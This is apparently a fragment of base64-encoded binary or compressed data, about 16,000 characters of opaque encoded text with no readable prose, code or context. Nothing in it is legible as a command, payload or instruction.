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
